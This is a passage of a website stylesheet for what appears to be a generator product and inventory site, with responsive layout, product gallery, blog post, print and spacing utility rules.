.page-inventory-list-item-overlay--red {
	background-color: rgba(191, 2, 2, 0.75);
}

.page-inventory-list-item-overlay--gray {
	background-color: rgba(132, 139, 146, 0.75);
}

@media (min-width: 600px) {
	.page-inventory-generators-item>a {
		height: 140px;
		overflow: hidden;
	}

	.page-inventory-list-item .btn-tertiary {
		padding: 8px 35px 3px 35px;
	}

	/* FX Debug */
	.fx-debug .page-inventory-generators-list-row {
		flex-direction: row;
	}

	.fx-debug .page-inventory-list-item .btn-tertiary {
		padding: 11px 0 5px 0;
		float: none;
		width: 100%;
	}
}

@media (min-width: 768px) {
	.page-inventory-generators-item>a {
		height: 110px;
	}

	.page-inventory-list-item__name {
		margin-top: 0;
	}

	.page-inventory-list-item .btn-tertiary {
		display: inline-block;
		float: right;
		margin-top: 25px;
	}

	.fx-debug .page-inventory-generators-list-col {
		margin: 16px;
		max-width: calc(50% - 32px);
	}
}

@media (min-width: 1025px) {
	.page-inventory-generators-item>a {
		height: 160px;
	}
	
	.fx-debug .page-inventory-generators-list-col {
		max-width: calc(33.33% - 32px);
	}
}

@media (min-width: 1200px) {
	.page-inventory-generators-item>a {
		height: 190px;
	}
}

@media (min-width: 1366px) {
	.page-inventory-generators-item>a {
		height: 220px;
	}
}

@media (max-width: 767px) {
	.fx-debug .page-inventory-filter-form.is-sticky {
		top: 0 !important;
	}
}

/**/
.img-with-hover.active:hover .img-with-hover-desc,
.services-item:hover .img-with-hover-desc {
	padding: 0px;
}

.img-with-hover.active:hover .img-with-hover-desc,
.services-item:hover .img-with-hover-desc {
	background-color: #fff;
	color: #000;
}

.services-item .img-with-hover-title {
	font-size: 25px;
	padding-left: 5px;
	padding-right: 5px;
	display: block;
}

.services-item:hover .img-with-hover-title,
.services-item:hover .img-with-hover-descin,
.img-with-hover.active:hover .img-with-hover-title,
.img-with-hover.active:hover .img-with-hover-descin {
	color: #000;
}

@media (min-width:1025px) {
	.services-item .img-with-hover-desc {
		padding-left: 25px;
		padding-right: 25px;
	}
}

/*Product Template*/
.product-gallery-thumbs {
	margin-left: -10px;
	margin-right: -10px;
	margin-top: 35px;
}

.product-gallery-thumbs img {
	margin-left: 10px;
	margin-right: 10px;
	border: 2px solid #fff;
	cursor: pointer;
}

.product-gallery-thumbs .slick-prev {
	left: -30px;
}

.product-gallery-thumbs .slick-next {
	right: -30px;
}

.product-gallery-thumbs img.slick-current {
	border-color: #fcaf17;
}

.product-intro-text p,
.product-specs-btn {
	font-size: 18px;
}

.product-specs-btn {
	padding-bottom: 5px;
}

.product-specs-btn a {
	color: #000;
	text-decoration: none;
}

.product-specs-btn a:hover {
	color: #fcaf17;
}

.product-specs-btn a:before {
	margin-right: 5px;
}

.product-intro-text .page-intro-txt-cont {
	padding-bottom: 0;
}

.product-img-container {
	height: 300px;
	border: 1px solid #d8d8d8;
}

.product-img-container img {
	height: 100%;
	width: auto;
	margin: 0 auto;
}

@media (min-width:600px) {
	.product-img-container {
		height: 462px;
	}
}

/**/
.post {
	position: relative;
}

.post-category-title {
	position: absolute;
	top: 33px;
	left: 30px;
	font-size: 25px;
	background-color: #fff;
	border-left: 4px solid #fcaf17;
	padding: 9px 18px 6px;
}

.post-content {
	padding: 15px 24px 19px;
}

.post-content .social-icon {
	color: #fcaf17;
	text-decoration: none;
	font-size: 30px;
}

.post-content .social-block {
	padding-top: 20px;
}

@media (min-width:600px) {
	.post-content .social-block {
		float: right;
		position: absolute;
		right: 28px;
		bottom: 2px;
	}
}

.post-title {
	padding-bottom: 14px;
}

.post-title a {
	color: #000;
	text-decoration: none;
}

.post-title a:hover {
	color: #7e580c;
}

.post-date {
	font-family: 'Teko';
	font-weight: 300;
	color: #cbcbcb;
	text-transform: uppercase;
	font-size: 18px;
	padding-bottom: 0;
}

.post-readmore {
	padding-top: 4px;
}

@media (max-width:599px) {
	.post-title {
		font-size: 30px;
	}
}

/*Featured*/
.featured-post-content {
	padding: 29px 35px 34px;
}

/*Latest*/
.latest-post {
	border: 2px solid #000;
	margin-bottom: 24px;
	position: relative;
}

.latest-post .post-image .img {
	/*border-bottom: 2px solid #000;*/
	height: 237px;
}

@media (min-width:600px) {
	.latest-post .post-image {
		border-right: 2px solid #000;
		position: absolute;
		left: 0px;
		top: 0px;
		height: 100%;
	}

	/*.latest-post .post-image img {
		border-bottom: 0px;
	}*/
}

/*Sidebar*/
.search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 18px;
	line-height: 2.5em;
	text-align: center;
	width: 43px;
	text-align: center;
	color: #fcaf17;
}

/*Share Button*/
.blog-share-icons {
	font-size: 2em;
	font-family: 'Teko';
	padding-top: 40px;
	padding-bottom: 40px;
}

.blog-share-icons span {
	margin-right: 10px;
}

.blog-share-icons a {
	font-size: 1.2em;
	text-decoration: none;
}

/*
 *
 */
.page-intro-txt {
	overflow: hidden;
}

.page-intro-txt-cont {
	position: relative;
}

.page-intro-txt-cont>.row {
	position: relative;
	z-index: 9;
}

@media (min-width:1025px) {

	.page-intro-txt-cont:before,
	.page-intro-txt-cont:after {
		content: '';
		position: absolute;
		bottom: 0;
		z-index: 1;
	}

	.page-intro-txt-cont:before {
		right: 90px;
		border-style: solid;
		border-width: 0 570px 1350px 0;
		border-color: transparent #f5f5f5 transparent transparent;
	}

	.page-intro-txt-cont:after {
		background-color: #f5f5f5;
		height: 100%;
		width: 150%;
		left: 100%;
		margin-left: -90px;
	}

	.page-template-default .page-intro-txt-cont:before,
	.page-template-default .page-intro-txt-cont:after {
		display: none;
	}
}

/*------------------------------------*\
    Trumps
\*------------------------------------*/
@-ms-viewport {
	width: device-width;
}

/**
 * Images
 */
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}

.img-rounded {
	border-radius: 6px !important;
}

.img-circle {
	border-radius: 50% !important;
}

.img-square {
	border-radius: 0 !important;
}

/**
 * Visiblity
 */
.show {
	display: block !important;
}

.visible-xxs,
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important;
}

.visible-xxs-block,
.visible-xxs-inline,
.visible-xxs-inline-block,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important;
}

@media (max-width: 599px) {
	.visible-xxs {
		display: block !important;
	}

	table.visible-xxs {
		display: table;
	}

	tr.visible-xxs {
		display: table-row !important;
	}

	th.visible-xxs,
	td.visible-xxs {
		display: table-cell !important;
	}

	.visible-xxs-block {
		display: block !important;
	}

	.visible-xxs-inline {
		display: inline !important;
	}

	.visible-xxs-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.visible-xs {
		display: block !important;
	}

	table.visible-xs {
		display: table;
	}

	tr.visible-xs {
		display: table-row !important;
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}

	.visible-xs-block {
		display: block !important;
	}

	.visible-xs-inline {
		display: inline !important;
	}

	.visible-xs-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.visible-sm {
		display: block !important;
	}

	table.visible-sm {
		display: table;
	}

	tr.visible-sm {
		display: table-row !important;
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}

	.visible-sm-block {
		display: block !important;
	}

	.visible-sm-inline {
		display: inline !important;
	}

	.visible-sm-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 1025px) and (max-width: 1199px) {
	.visible-md {
		display: block !important;
	}

	table.visible-md {
		display: table;
	}

	tr.visible-md {
		display: table-row !important;
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}

	.visible-md-block {
		display: block !important;
	}

	.visible-md-inline {
		display: inline !important;
	}

	.visible-md-inline-block {
		display: inline-block !important;
	}
}

@media (min-width: 1200px) {
	.visible-lg {
		display: block !important;
	}

	table.visible-lg {
		display: table;
	}

	tr.visible-lg {
		display: table-row !important;
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}

	.visible-lg-block {
		display: block !important;
	}

	.visible-lg-inline {
		display: inline !important;
	}

	.visible-lg-inline-block {
		display: inline-block !important;
	}
}

/**
 * Hiding
 */
.hide,
.hidden-xxs-up {
	display: none !important;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.invisible {
	visibility: hidden !important;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

@media (max-width: 599px) {
	.hidden-xxs {
		display: none !important;
	}
}

@media (min-width: 600px) {
	.hidden-xs-up {
		display: none !important;
	}
}

@media (min-width: 600px) and (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-xs-down {
		display: none !important;
	}
}

@media (min-width: 768px) {
	.hidden-sm-up {
		display: none !important;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.hidden-sm {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.hidden-sm-down {
		display: none !important;
	}
}

@media (min-width: 1025px) {
	.hidden-md-up {
		display: none !important;
	}
}

@media (min-width: 1025px) and (max-width: 1199px) {
	.hidden-md {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.hidden-md-down {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-lg {
		display: none !important;
	}
}

/**
 * Screen Readers
 */
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}

.sr-only-focusable: active,
.sr-only-focusable: focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto;
}

/**
 * Print
 */
.visible-print,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
	display: none !important;
}

@media print {
	.visible-print {
		display: block !important;
	}

	table.visible-print {
		display: table;
	}

	tr.visible-print {
		display: table-row !important;
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}

	.visible-print-block {
		display: block !important;
	}

	.visible-print-inline {
		display: inline !important;
	}

	.visible-print-inline-block {
		display: inline-block !important;
	}

	.hidden-print {
		display: none !important;
	}

    body {
        font-size: 10pt;
        line-height: 1.2;
        color: #000;
        background: #fff !important;
        width: 100%;
        margin: 0;
        padding: 0;
    }

    /* Preserve important product content */
    .product-title, 
    .product-specifications,
    .product-description,
    .product-details,
    .generator-specs,
    .technical-data {
        display: block !important;
        page-break-inside: avoid;
    }

    /* Format product images for print */
    .product-gallery img {
        max-width: 50% !important;
        max-height: 3in;
        page-break-inside: avoid;
    }

    /* Hide non-essential elements */
    header nav,
	.page-header,
    .main-navigation,
    .site-header-cart,
    #secondary,
    .sidebar,
    .comments-area,
    footer,
    .social-icons,
    .related-products,
    .newsletter-signup,
    .chat-widget,
    button,
    .buttons,
	.btn,
    .add-to-cart,
    .breadcrumbs,
    iframe,
    .video-container,
    #cookie-notice,
    .back-to-top,
	.page-intro-txt-cont:before,
	.page-intro-txt-cont:after,
	.blog-share-icons,
	.product-gallery-thumbs,
	.product-specs-btn,
	.boxzilla,
	.grecaptcha-badge {
        display: none !important;
    }

	.page-intro-txt-cont {
		padding-top: 0;
	}

	.product-gallery .product-img-container {
		height: auto !important;
		margin: 0px auto;
		border: 0 !important;
	}

	.page-content, .page-sidebar, .page-intro-txt-inncont, .page-intro-txt-sidebar {
		padding-bottom: 0 !important;
	}

	.product-img-container img {
		width: 200px !important;
	}

    /* Page breaks */
    h1, h2, h3 {
        page-break-after: avoid;
        page-break-inside: avoid;
    }
    
    table, figure {
        page-break-inside: avoid;
    }
    
    /* Ensure tables print properly */
    table {
        border-collapse: collapse;
        width: 100% !important;
    }
    
    table, th, td {
        border: 1px solid #ddd;
    }
    
    th, td {
        padding: 0;
        text-align: left;
    }

    /* Remove background colors and use borders instead */
    .spec-table tr:nth-child(even) {
        background-color: transparent !important;
        border-bottom: 1pt solid #eee;
    }

    /* Add page URL and timestamp in footer */
    @page {
        margin: 0.5in;
    }
    
    @page:first {
        margin-top: 1in;
    }
    
    @page:last {
        margin-bottom: 1in;
    }
}

/**
 * Clears
 */
.clear-left {
	clear: left !important;
}

.clear-right {
	clear: right !important;
}

.clear-both {
	clear: both !important;
}

.clear-contain {
	overflow: hidden !important;
}

/**
 * Text alignment
 */
.text-left {
	text-align: left !important;
}

.text-center {
	text-align: center !important;
}

.text-right {
	text-align: right !important;
}

/**
 * Font weights
 */
.weight-light {
	font-weight: 300 !important;
}

.weight-normal {
	font-weight: 400 !important;
}

.weight-semibold {
	font-weight: 600 !important;
}

.weight-bold {
	font-weight: 700 !important;
}

/**
 * Borders
 */
.border-top {
	border-top: 1px solid #c2c2c2
}

.border-bottom {
	border-bottom: 1px solid #c2c2c2
}

.border-left {
	border-left: 1px solid #c2c2c2
}

.border-right {
	border-right: 1px solid #c2c2c2
}

.border-all {
	border: 1px solid #c2c2c2
}

/**
 * Positioning
 */
.affix-top {
	position: fixed !important;
	top: 0 !important;
}

.affix-bottom {
	position: fixed !important;
	bottom: 0 !important;
}

.affix-left {
	position: fixed !important;
	left: 0 !important;
}

.affix-right {
	position: fixed !important;
	right: 0 !important;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}

/* TODO: Update pushes, flushes, softs, and hards to match your vertical rhythem */
/**
 * Add/remove margins
 */
.push {
	margin: 20px !important;
}

.push-top {
	margin-top: 20px !important;
}

.push-right {
	margin-right: 20px !important;
}

.push-bottom {
	margin-bottom: 20px !important;
}

.push-left {
	margin-left: 20px !important;
}

.push-ends {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}

.push-sides {
	margin-right: 20px !important;
	margin-left: 20px !important;
}

.push-half {
	margin: 10px !important;
}

.push-half-top {
	margin-top: 10px !important;
}

.push-half-right {
	margin-right: 10px !important;
}

.push-half-bottom {
	margin-bottom: 10px !important;
}

.push-half-left {
	margin-left: 10px !important;
}

.push-half-ends {
	margin-top: 10px !important;
	margin-bottom: 10px !important;
}

.push-half-sides {
	margin-right: 10px !important;
	margin-left: 10px !important;
}

.flush {
	margin: 0 !important;
}

.flush-top {
	margin-top: 0 !important;
}

.flush-right {
	margin-right: 0 !important;
}

.flush-bottom {
	margin-bottom: 0 !important;
}

.flush-left {
	margin-left: 0 !important;
}

.flush-ends {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}

.flush-sides {
	margin-right: 0 !important;
	margin-left: 0 !important;
}

/**
 * Add/remove paddings
 */
.soft {
	padding: 20px !important;
}

.soft-top {
	padding-top: 20px !important;
}

.soft-right {
	padding-right: 20px !important;
}

.soft-bottom {
	padding-bottom: 20px !important;
}

.soft-left {
	padding-left: 20px !important;
}

.soft-ends {
	padding-top: 20px !important;
	padding-bottom: 20px !important;
}

.soft-sides {
	padding-right: 20px !important;
	padding-left: 20px !important;
}

.soft-half {
	padding: 10px !important;
}

.soft-half-top {
	padding-top: 10px !important;
}

.soft-half-right {
	padding-right: 10px !important;
}

.soft-half-bottom {
	padding-bottom: 10px !important;
}

.soft-half-left {
	padding-left: 10px !important;
}

.soft-half-ends {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.soft-half-sides {
	padding-right: 10px !important;
	padding-left: 10px !important;
}

.hard {
	padding: 0 !important;
}

.hard-top {
	padding-top: 0 !important;
}

.hard-right {
	padding-right: 0 !important;
}

.hard-bottom {
	padding-bottom: 0 !important;
}

.hard-left {
	padding-left: 0 !important;
}

.hard-ends {
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

.hard-sides {
	padding-right: 0 !important;
	padding-left: 0 !important;
}

@media (min-width: 600px) {
	.flush-xs {
		margin: 0;
	}

	.flush-xs-top {
		margin-top: 0;
	}

	.flush-xs-right {
		margin-right: 0;
	}

	.flush-xs-bottom {
		margin-bottom: 0;
	}

	.flush-xs-left {
		margin-left: 0;
	}

	.flush-xs-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-xs-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-xs {
		margin: 20px;
	}

	.push-xs-top {
		margin-top: 20px;
	}

	.push-xs-right {
		margin-right: 20px;
	}

	.push-xs-bottom {
		margin-bottom: 20px;
	}

	.push-xs-left {
		margin-left: 20px;
	}

	.push-xs-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-xs-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-xs {
		margin: 10px;
	}

	.push-half-xs-top {
		margin-top: 10px;
	}

	.push-half-xs-right {
		margin-right: 10px;
	}

	.push-half-xs-bottom {
		margin-bottom: 10px;
	}

	.push-half-xs-left {
		margin-left: 10px;
	}

	.push-half-xs-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-xs-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-xs {
		margin: 40px;
	}

	.push-double-xs-top {
		margin-top: 40px;
	}

	.push-double-xs-right {
		margin-right: 40px;
	}

	.push-double-xs-bottom {
		margin-bottom: 40px;
	}

	.push-double-xs-left {
		margin-left: 40px;
	}

	.push-double-xs-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-xs-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-xs {
		margin: 60px;
	}

	.push-triple-xs-top {
		margin-top: 60px;
	}

	.push-triple-xs-right {
		margin-right: 60px;
	}

	.push-triple-xs-bottom {
		margin-bottom: 60px;
	}

	.push-triple-xs-left {
		margin-left: 60px;
	}

	.push-triple-xs-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-xs-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-xs {
		padding: 20px;
	}

	.soft-xs-top {
		padding-top: 20px;
	}

	.soft-xs-right {
		padding-right: 20px;
	}

	.soft-xs-bottom {
		padding-bottom: 20px;
	}

	.soft-xs-left {
		padding-left: 20px;
	}

	.soft-xs-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-xs-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-xs {
		padding: 10px;
	}

	.soft-half-xs-top {
		padding-top: 10px;
	}

	.soft-half-xs-right {
		padding-right: 10px;
	}

	.soft-half-xs-bottom {
		padding-bottom: 10px;
	}

	.soft-half-xs-left {
		padding-left: 10px;
	}

	.soft-half-xs-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-xs-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-xs {
		padding: 40px;
	}

	.soft-double-xs-top {
		padding-top: 40px;
	}

	.soft-double-xs-right {
		padding-right: 40px;
	}

	.soft-double-xs-bottom {
		padding-bottom: 40px;
	}

	.soft-double-xs-left {
		padding-left: 40px;
	}

	.soft-double-xs-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-xs-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-xs {
		padding: 60px;
	}

	.soft-triple-xs-top {
		padding-top: 60px;
	}

	.soft-triple-xs-right {
		padding-right: 60px;
	}

	.soft-triple-xs-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-xs-left {
		padding-left: 60px;
	}

	.soft-triple-xs-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-xs-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-xs {
		padding: 0;
	}

	.hard-xs-top {
		padding-top: 0;
	}

	.hard-xs-right {
		padding-right: 0;
	}

	.hard-xs-bottom {
		padding-bottom: 0;
	}

	.hard-xs-left {
		padding-left: 0;
	}

	.hard-xs-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-xs-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 768px) {
	.flush-sm {
		margin: 0;
	}

	.flush-sm-top {
		margin-top: 0;
	}

	.flush-sm-right {
		margin-right: 0;
	}

	.flush-sm-bottom {
		margin-bottom: 0;
	}

	.flush-sm-left {
		margin-left: 0;
	}

	.flush-sm-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-sm-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-sm {
		margin: 20px;
	}

	.push-sm-top {
		margin-top: 20px;
	}

	.push-sm-right {
		margin-right: 20px;
	}

	.push-sm-bottom {
		margin-bottom: 20px;
	}

	.push-sm-left {
		margin-left: 20px;
	}

	.push-sm-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-sm-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-sm {
		margin: 10px;
	}

	.push-half-sm-top {
		margin-top: 10px;
	}

	.push-half-sm-right {
		margin-right: 10px;
	}

	.push-half-sm-bottom {
		margin-bottom: 10px;
	}

	.push-half-sm-left {
		margin-left: 10px;
	}

	.push-half-sm-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-sm-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-sm {
		margin: 40px;
	}

	.push-double-sm-top {
		margin-top: 40px;
	}

	.push-double-sm-right {
		margin-right: 40px;
	}

	.push-double-sm-bottom {
		margin-bottom: 40px;
	}

	.push-double-sm-left {
		margin-left: 40px;
	}

	.push-double-sm-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-sm-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-sm {
		margin: 60px;
	}

	.push-triple-sm-top {
		margin-top: 60px;
	}

	.push-triple-sm-right {
		margin-right: 60px;
	}

	.push-triple-sm-bottom {
		margin-bottom: 60px;
	}

	.push-triple-sm-left {
		margin-left: 60px;
	}

	.push-triple-sm-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-sm-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-sm {
		padding: 20px;
	}

	.soft-sm-top {
		padding-top: 20px;
	}

	.soft-sm-right {
		padding-right: 20px;
	}

	.soft-sm-bottom {
		padding-bottom: 20px;
	}

	.soft-sm-left {
		padding-left: 20px;
	}

	.soft-sm-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-sm-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-sm {
		padding: 10px;
	}

	.soft-half-sm-top {
		padding-top: 10px;
	}

	.soft-half-sm-right {
		padding-right: 10px;
	}

	.soft-half-sm-bottom {
		padding-bottom: 10px;
	}

	.soft-half-sm-left {
		padding-left: 10px;
	}

	.soft-half-sm-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-sm-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-sm {
		padding: 40px;
	}

	.soft-double-sm-top {
		padding-top: 40px;
	}

	.soft-double-sm-right {
		padding-right: 40px;
	}

	.soft-double-sm-bottom {
		padding-bottom: 40px;
	}

	.soft-double-sm-left {
		padding-left: 40px;
	}

	.soft-double-sm-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-sm-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-sm {
		padding: 60px;
	}

	.soft-triple-sm-top {
		padding-top: 60px;
	}

	.soft-triple-sm-right {
		padding-right: 60px;
	}

	.soft-triple-sm-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-sm-left {
		padding-left: 60px;
	}

	.soft-triple-sm-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-sm-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-sm {
		padding: 0;
	}

	.hard-sm-top {
		padding-top: 0;
	}

	.hard-sm-right {
		padding-right: 0;
	}

	.hard-sm-bottom {
		padding-bottom: 0;
	}

	.hard-sm-left {
		padding-left: 0;
	}

	.hard-sm-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-sm-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 1025px) {
	.flush-md {
		margin: 0;
	}

	.flush-md-top {
		margin-top: 0;
	}

	.flush-md-right {
		margin-right: 0;
	}

	.flush-md-bottom {
		margin-bottom: 0;
	}

	.flush-md-left {
		margin-left: 0;
	}

	.flush-md-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-md-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-md {
		margin: 20px;
	}

	.push-md-top {
		margin-top: 20px;
	}

	.push-md-right {
		margin-right: 20px;
	}

	.push-md-bottom {
		margin-bottom: 20px;
	}

	.push-md-left {
		margin-left: 20px;
	}

	.push-md-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-md-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-md {
		margin: 10px;
	}

	.push-half-md-top {
		margin-top: 10px;
	}

	.push-half-md-right {
		margin-right: 10px;
	}

	.push-half-md-bottom {
		margin-bottom: 10px;
	}

	.push-half-md-left {
		margin-left: 10px;
	}

	.push-half-md-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-md-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-md {
		margin: 40px;
	}

	.push-double-md-top {
		margin-top: 40px;
	}

	.push-double-md-right {
		margin-right: 40px;
	}

	.push-double-md-bottom {
		margin-bottom: 40px;
	}

	.push-double-md-left {
		margin-left: 40px;
	}

	.push-double-md-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-md-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-md {
		margin: 60px;
	}

	.push-triple-md-top {
		margin-top: 60px;
	}

	.push-triple-md-right {
		margin-right: 60px;
	}

	.push-triple-md-bottom {
		margin-bottom: 60px;
	}

	.push-triple-md-left {
		margin-left: 60px;
	}

	.push-triple-md-ends {
		margin-top: 60px;
		margin-bottom: 60px;
	}

	.push-triple-md-sides {
		margin-right: 60px;
		margin-left: 60px;
	}

	.soft-md {
		padding: 20px;
	}

	.soft-md-top {
		padding-top: 20px;
	}

	.soft-md-right {
		padding-right: 20px;
	}

	.soft-md-bottom {
		padding-bottom: 20px;
	}

	.soft-md-left {
		padding-left: 20px;
	}

	.soft-md-ends {
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.soft-md-sides {
		padding-right: 20px;
		padding-left: 20px;
	}

	.soft-half-md {
		padding: 10px;
	}

	.soft-half-md-top {
		padding-top: 10px;
	}

	.soft-half-md-right {
		padding-right: 10px;
	}

	.soft-half-md-bottom {
		padding-bottom: 10px;
	}

	.soft-half-md-left {
		padding-left: 10px;
	}

	.soft-half-md-ends {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.soft-half-md-sides {
		padding-right: 10px;
		padding-left: 10px;
	}

	.soft-double-md {
		padding: 40px;
	}

	.soft-double-md-top {
		padding-top: 40px;
	}

	.soft-double-md-right {
		padding-right: 40px;
	}

	.soft-double-md-bottom {
		padding-bottom: 40px;
	}

	.soft-double-md-left {
		padding-left: 40px;
	}

	.soft-double-md-ends {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.soft-double-md-sides {
		padding-right: 40px;
		padding-left: 40px;
	}

	.soft-triple-md {
		padding: 60px;
	}

	.soft-triple-md-top {
		padding-top: 60px;
	}

	.soft-triple-md-right {
		padding-right: 60px;
	}

	.soft-triple-md-bottom {
		padding-bottom: 60px;
	}

	.soft-triple-md-left {
		padding-left: 60px;
	}

	.soft-triple-md-ends {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.soft-triple-md-sides {
		padding-right: 60px;
		padding-left: 60px;
	}

	.hard-md {
		padding: 0;
	}

	.hard-md-top {
		padding-top: 0;
	}

	.hard-md-right {
		padding-right: 0;
	}

	.hard-md-bottom {
		padding-bottom: 0;
	}

	.hard-md-left {
		padding-left: 0;
	}

	.hard-md-ends {
		padding-top: 0;
		padding-bottom: 0;
	}

	.hard-md-sides {
		padding-right: 0;
		padding-left: 0;
	}
}

@media (min-width: 1200px) {
	.flush-lg {
		margin: 0;
	}

	.flush-lg-top {
		margin-top: 0;
	}

	.flush-lg-right {
		margin-right: 0;
	}

	.flush-lg-bottom {
		margin-bottom: 0;
	}

	.flush-lg-left {
		margin-left: 0;
	}

	.flush-lg-ends {
		margin-top: 0;
		margin-bottom: 0;
	}

	.flush-lg-sides {
		margin-right: 0;
		margin-left: 0;
	}

	.push-lg {
		margin: 20px;
	}

	.push-lg-top {
		margin-top: 20px;
	}

	.push-lg-right {
		margin-right: 20px;
	}

	.push-lg-bottom {
		margin-bottom: 20px;
	}

	.push-lg-left {
		margin-left: 20px;
	}

	.push-lg-ends {
		margin-top: 20px;
		margin-bottom: 20px;
	}

	.push-lg-sides {
		margin-right: 20px;
		margin-left: 20px;
	}

	.push-half-lg {
		margin: 10px;
	}

	.push-half-lg-top {
		margin-top: 10px;
	}

	.push-half-lg-right {
		margin-right: 10px;
	}

	.push-half-lg-bottom {
		margin-bottom: 10px;
	}

	.push-half-lg-left {
		margin-left: 10px;
	}

	.push-half-lg-ends {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.push-half-lg-sides {
		margin-right: 10px;
		margin-left: 10px;
	}

	.push-double-lg {
		margin: 40px;
	}

	.push-double-lg-top {
		margin-top: 40px;
	}

	.push-double-lg-right {
		margin-right: 40px;
	}

	.push-double-lg-bottom {
		margin-bottom: 40px;
	}

	.push-double-lg-left {
		margin-left: 40px;
	}

	.push-double-lg-ends {
		margin-top: 40px;
		margin-bottom: 40px;
	}

	.push-double-lg-sides {
		margin-right: 40px;
		margin-left: 40px;
	}

	.push-triple-lg {
		margin: 60px;
	}

	.push-triple-lg-top {
		margin-top: 60px;
	}

	.push-triple-lg-right {
		margin-right: 60px;
	}

